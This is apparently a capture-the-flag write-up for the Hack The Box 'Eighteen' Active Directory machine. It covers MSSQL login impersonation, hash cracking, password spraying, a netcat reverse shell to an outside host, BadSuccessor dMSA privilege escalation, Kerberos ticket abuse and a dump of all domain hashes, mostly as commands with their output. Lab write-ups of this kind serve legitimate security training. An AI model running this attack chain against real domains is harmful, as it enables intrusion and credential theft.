Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Eighteen]
└─$ nmap -sC -sV -Pn 10.129.250.227 -oN ./nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-16 15:24 UTC
Nmap scan report for 10.129.250.227
Host is up (0.35s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://eighteen.htb/
1433/tcp open ms-sql-s Microsoft SQL Server 2022 16.00.1000.00; RTM
|_ssl-date: 2025-11-16T11:27:20+00:00; -3h58m09s from scanner time.
| ms-sql-ntlm-info:
| 10.129.250.227:1433:
| Target_Name: EIGHTEEN
| NetBIOS_Domain_Name: EIGHTEEN
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: eighteen.htb
| DNS_Computer_Name: DC01.eighteen.htb
| DNS_Tree_Name: eighteen.htb
|_ Product_Version: 10.0.26100
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-11-16T11:11:52
|_Not valid after: 2055-11-16T11:11:52
| ms-sql-info:
| 10.129.250.227:1433:
| Version:
| name: Microsoft SQL Server 2022 RTM
| number: 16.00.1000.00
| Product: Microsoft SQL Server 2022
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -3h58m09s, deviation: 0s, median: -3h58m10s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.69 seconds
Found the domain name DC01.eighteen.htb
We have get the credit of kevin
Machine Information
As is common in real life Windows penetration tests, you will start the Eighteen box with credentials for the following account: kevin / iNa2we6haRj2gaw!
Http - tcp 80
index page
After registering a new account and login, we can access to dashboard page


I found adminlabel here, that's interesting.But it gives us the error message
Remember we have get the credit of kevin, kevin / iNa2we6haRj2gaw!
I have try to use this to login to dashboard, very sad, it is not a valid account
Mssql - TCP 1433
Let's verify this credit and check what can we get
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Eighteen]
└─$ netexec mssql eighteen.htb -u kevin -p 'iNa2we6haRj2gaw!'
MSSQL 10.129.250.227 1433 DC01 [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:eighteen.htb)
MSSQL 10.129.250.227 1433 DC01 [-] eighteen.htb\kevin:iNa2we6haRj2gaw! (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Eighteen]
└─$ netexec mssql eighteen.htb -u kevin -p 'iNa2we6haRj2gaw!' --local-auth
MSSQL 10.129.250.227 1433 DC01 [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:eighteen.htb)
MSSQL 10.129.250.227 1433 DC01 [+] DC01\kevin:iNa2we6haRj2gaw!
Now let's interact with mssql
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Eighteen]
└─$ mssqlclient.py kevin:'iNa2we6haRj2gaw!'@eighteen.htb
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2022 RTM (16.0.1000)
[!] Press help for extra shell commands
SQL (kevin guest@master)> enum_impersonate
execute as database permission_name state_desc grantee grantor
---------- -------- --------------- ---------- ------- -------
b'LOGIN' b'' IMPERSONATE GRANT kevin appdev
Continue to enumerate the database
SQL (appdev appdev@financial_planner)> SELECT * FROM users;
id full_name username email password_hash is_admin created_at
---- --------- -------- ------------------ ------------------------------------------------------------------------------------------------------ -------- ----------
1002 admin admin admin@eighteen.htb pbkdf2:sha256:600000$AMtzteQIG7yAbZIa$0673ad90a0b4afb19d662336f0fce3a9edd0b7b19193717be28ce4d66c887133 1 2025-10-29 05:39:03
Let's use hashcat to crack this credit
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Eighteen]
└─$ hashcat -m 10900 'sha256:600000:QU10enRlUUlHN3lBYlpJYQ==:BnOtkKC0r7GdZiM28Pzjqe3Qt7GRk3F74ozk1myIcTM=' /usr/share/wordlists/rockyou.txt
sha256:600000:QU10enRlUUlHN3lBYlpJYQ==:BnOtkKC0r7GdZiM28Pzjqe3Qt7GRk3F74ozk1myIcTM=:iloveyou1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 10900 (PBKDF2-HMAC-SHA256)
Hash.Target......: sha256:600000:QU10enRlUUlHN3lBYlpJYQ==:BnOtkKC0r7Gd...yIcTM=
Time.Started.....: Sun Nov 16 15:38:55 2025 (42 secs)
Time.Estimated...: Sun Nov 16 15:39:37 2025 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........: 6 H/s (13.45ms) @ Accel:41 Loops:500 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 246/14344385 (0.00%)
Rejected.........: 0/246 (0.00%)
Restore.Point....: 164/14344385 (0.00%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:599500-599999
Candidate.Engine.: Device Generator
Candidates.#01...: sweetie -> prince
Hardware.Mon.#01.: Util: 95%
Now we can access to admin panel
 From the bottom of this page, I can find the application name
From the bottom of this page, I can find the application name

But this seems like a self-made application, did not find any exploits here.
Rid brute
I can try to use netexec to get the username list, and just password spray for reuse
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Eighteen]
└─$ netexec mssql eighteen.htb -u kevin -p 'iNa2we6haRj2gaw!' --local-auth --rid-brute
MSSQL 10.129.250.227 1433 DC01 [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:eighteen.htb)
MSSQL 10.129.250.227 1433 DC01 [+] DC01\kevin:iNa2we6haRj2gaw!
MSSQL 10.129.250.227 1433 DC01 498: EIGHTEEN\Enterprise Read-only Domain Controllers
MSSQL 10.129.250.227 1433 DC01 500: EIGHTEEN\Administrator
MSSQL 10.129.250.227 1433 DC01 501: EIGHTEEN\Guest
MSSQL 10.129.250.227 1433 DC01 502: EIGHTEEN\krbtgt
MSSQL 10.129.250.227 1433 DC01 512: EIGHTEEN\Domain Admins
MSSQL 10.129.250.227 1433 DC01 513: EIGHTEEN\Domain Users
MSSQL 10.129.250.227 1433 DC01 514: EIGHTEEN\Domain Guests
MSSQL 10.129.250.227 1433 DC01 515: EIGHTEEN\Domain Computers
MSSQL 10.129.250.227 1433 DC01 516: EIGHTEEN\Domain Controllers
MSSQL 10.129.250.227 1433 DC01 517: EIGHTEEN\Cert Publishers
MSSQL 10.129.250.227 1433 DC01 518: EIGHTEEN\Schema Admins
MSSQL 10.129.250.227 1433 DC01 519: EIGHTEEN\Enterprise Admins
MSSQL 10.129.250.227 1433 DC01 520: EIGHTEEN\Group Policy Creator Owners
MSSQL 10.129.250.227 1433 DC01 521: EIGHTEEN\Read-only Domain Controllers
MSSQL 10.129.250.227 1433 DC01 522: EIGHTEEN\Cloneable Domain Controllers
MSSQL 10.129.250.227 1433 DC01 525: EIGHTEEN\Protected Users
MSSQL 10.129.250.227 1433 DC01 526: EIGHTEEN\Key Admins
MSSQL 10.129.250.227 1433 DC01 527: EIGHTEEN\Enterprise Key Admins
MSSQL 10.129.250.227 1433 DC01 528: EIGHTEEN\Forest Trust Accounts
MSSQL 10.129.250.227 1433 DC01 529: EIGHTEEN\External Trust Accounts
MSSQL 10.129.250.227 1433 DC01 553: EIGHTEEN\RAS and IAS Servers
MSSQL 10.129.250.227 1433 DC01 571: EIGHTEEN\Allowed RODC Password Replication Group
MSSQL 10.129.250.227 1433 DC01 572: EIGHTEEN\Denied RODC Password Replication Group
MSSQL 10.129.250.227 1433 DC01 1000: EIGHTEEN\DC01$
MSSQL 10.129.250.227 1433 DC01 1101: EIGHTEEN\DnsAdmins
MSSQL 10.129.250.227 1433 DC01 1102: EIGHTEEN\DnsUpdateProxy
MSSQL 10.129.250.227 1433 DC01 1601: EIGHTEEN\mssqlsvc
MSSQL 10.129.250.227 1433 DC01 1602: EIGHTEEN\SQLServer2005SQLBrowserUser$DC01
MSSQL 10.129.250.227 1433 DC01 1603: EIGHTEEN\HR
MSSQL 10.129.250.227 1433 DC01 1604: EIGHTEEN\IT
MSSQL 10.129.250.227 1433 DC01 1605: EIGHTEEN\Finance
MSSQL 10.129.250.227 1433 DC01 1606: EIGHTEEN\jamie.dunn
MSSQL 10.129.250.227 1433 DC01 1607: EIGHTEEN\jane.smith
MSSQL 10.129.250.227 1433 DC01 1608: EIGHTEEN\alice.jones
MSSQL 10.129.250.227 1433 DC01 1609: EIGHTEEN\adam.scott
MSSQL 10.129.250.227 1433 DC01 1610: EIGHTEEN\bob.brown
MSSQL 10.129.250.227 1433 DC01 1611: EIGHTEEN\carol.white
MSSQL 10.129.250.227 1433 DC01 1612: EIGHTEEN\dave.green
Now the username list would be
Administrator
Guest
krbtgt
mssqlsvc
jamie.dunn
jane.smith
alice.jones
adam.scott
bob.brown
carol.white
dave.green
Then you can find adam.scottreuse the password iloveyou1
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Eighteen]
└─$ netexec winrm eighteen.htb -u users.txt -p iloveyou1 --continue-on-success
WINRM 10.129.250.230 5985 DC01 [*] Windows 11 / Server 2025 Build 26100 (name:DC01) (domain:eighteen.htb)
WINRM 10.129.250.230 5985 DC01 [-] eighteen.htb\Administrator:iloveyou1
WINRM 10.129.250.230 5985 DC01 [-] eighteen.htb\Guest:iloveyou1
WINRM 10.129.250.230 5985 DC01 [-] eighteen.htb\krbtgt:iloveyou1
WINRM 10.129.250.230 5985 DC01 [-] eighteen.htb\mssqlsvc:iloveyou1
WINRM 10.129.250.230 5985 DC01 [-] eighteen.htb\jamie.dunn:iloveyou1
WINRM 10.129.250.230 5985 DC01 [-] eighteen.htb\jane.smith:iloveyou1
WINRM 10.129.250.230 5985 DC01 [-] eighteen.htb\alice.jones:iloveyou1
WINRM 10.129.250.230 5985 DC01 [+] eighteen.htb\adam.scott:iloveyou1 (Pwn3d!)
WINRM 10.129.250.230 5985 DC01 [-] eighteen.htb\bob.brown:iloveyou1
WINRM 10.129.250.230 5985 DC01 [-] eighteen.htb\carol.white:iloveyou1
WINRM 10.129.250.230 5985 DC01 [-] eighteen.htb\dave.green:iloveyou1
Now get the shell as adam.scott
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Eighteen]
└─$ evil-winrm -i eighteen.htb -u adam.scott -p iloveyou1
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.scott\Documents> whoami
eighteen\adam.scott
Privilege Escalation
I would enumerate privilegeand groupfirstly
*Evil-WinRM* PS C:\Users\adam.scott\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\adam.scott\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
EIGHTEEN\IT Group S-1-5-21-1152179935-589108180-1989892463-1604 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
Seems nothing interesting here, let's use check_perms.ps1to help us deep
*Evil-WinRM* PS C:\Users\adam.scott\Desktop> ./check_perms.ps1
[*] Checking for GenericWrite on DC01 computer object
[*] Checking RBCD attribute
[*] Checking WriteProperty permissions
[*] All IT permissions
Object: OU=Staff,DC=eighteen,DC=htb
msDS-AllowedToActOnBehalfOfOtherIdentity
----------------------------------------
IdentityReference ActiveDirectoryRights
----------------- ---------------------
EIGHTEEN\IT CreateChild
This is a typical badSuccessorvulnerable
Now we can exploit it step by step Firstly, spawn a shell with runas
.\RunAsCs.exe -l 3 --remote-impersonation adam.scott iloveyou1 -d eighteen.htb 'c:\users\adam.scott\documents\nc.exe 10.10.17.50 4444 -e cmd.exe'
Then use BadSuccessor.ps1 ``
https://github.com/LuemmelSec/Pentest-Tools-Collection/blob/2899fbfb55a116895552d4a8d95dc91b30ed4c31/tools/ActiveDirectory/BadSuccessor.ps1#L4
PS C:\Users\adam.scott\Documents> ..\BadSuccessor.ps1
PS C:\Users\adam.scott\Documents> BadSuccessor -mode exploit -Path "OU=Staff,DC=eighteen,DC=htb" -Name "bad_DMSA" -DelegatedAdmin "adam.scott" -DelegateTarget "Administrator" -domain "eighteen.htb"
Creating dMSA at: LDAP://eighteen.htb/OU=Staff,DC=eighteen,DC=htb
0
0
0
0
Successfully created and configured dMSA 'bad_DMSA'
Then grad the ticket.kirbi
PS C:\Users\adam.scott\Documents> .\Rubeus.exe asktgt /user:adam.scott /password:iloveyou1 /domain:eighteen.htb /dc:DC01.eighteen.htb /nowrap /opsec /force
PS C:\Users\adam.scott\Documents> .\Rubeus.exe asktgs /targetuser:bad_dmsa$ /service:krbtgt/eighteen.htb /opsec /dmsa /nowrap /ptt /ticket:doIFp... /outfile:ticket.kirbi
Finally convert ticket.kirbi toticket.ccacheand dump all the secret
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Eighteen]
└─$ ticketConverter.py ticket.kirbi ticket.ccache
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Eighteen]
└─$ export KRB5CCNAME=ticket.ccache
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Eighteen]
└─$ proxychains -q secretsdump.py eighteen.htb/bad_dmsa\$@dc01.eighteen.htb -k -no-pass -just-dc-ntlm
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0b133be956bfaddf9cea56701affddec:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a7c7a912503b16d8402008c1aebdb649:::
mssqlsvc:1601:aad3b435b51404eeaad3b435b51404ee:c44d16951b0810e8f3bbade300966ec4:::
eighteen.htb\jamie.dunn:1606:aad3b435b51404eeaad3b435b51404ee:9fbaaf9e93e576187bb840e93971792a:::
eighteen.htb\jane.smith:1607:aad3b435b51404eeaad3b435b51404ee:42554e3213381f9d1787d2dbe6850d21:::
eighteen.htb\alice.jones:1608:aad3b435b51404eeaad3b435b51404ee:43f8a72420ee58573f6e4f453e72843a:::
eighteen.htb\adam.scott:1609:aad3b435b51404eeaad3b435b51404ee:9964dae494a77414e34aff4f34412166:::
eighteen.htb\bob.brown:1610:aad3b435b51404eeaad3b435b51404ee:7e86c41ddac3f95c986e0382239ab1ea:::
eighteen.htb\carol.white:1611:aad3b435b51404eeaad3b435b51404ee:6056d42866209a6744cb6294df075640:::
eighteen.htb\dave.green:1612:aad3b435b51404eeaad3b435b51404ee:7624e4baa9c950aa3e0f2c8b1df72ee9:::
eighteen.htb\svcexploit:12601:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:d79b6837ac78c51c79aab3d970875584:::
ManualDMSA$:12606:aad3b435b51404eeaad3b435b51404ee:b849b739b2a92786c4c66c992ccf910b:::
BobDMSA$:12607:aad3b435b51404eeaad3b435b51404ee:4450d68bd2b3f724e3f1eb747718bb43:::
backup_svc$:12613:aad3b435b51404eeaad3b435b51404ee:da5f610d60e34716f58a19362a517c45:::
bad_DMSA$:12614:aad3b435b51404eeaad3b435b51404ee:c985392fd4820743b2ee88950ae6e77a:::
Finally, use evil-winrm to get the shell as administrator
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Eighteen]
└─$ evil-winrm -i eighteen.htb -u Administrator -H 0b133be956bfaddf9cea56701affddec
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
eighteen\administrator
Description
Overall, it's a very clunky Active Directory machine, especially in its use of web applications. Using the admin account's password as the universal password is incredibly uninspired.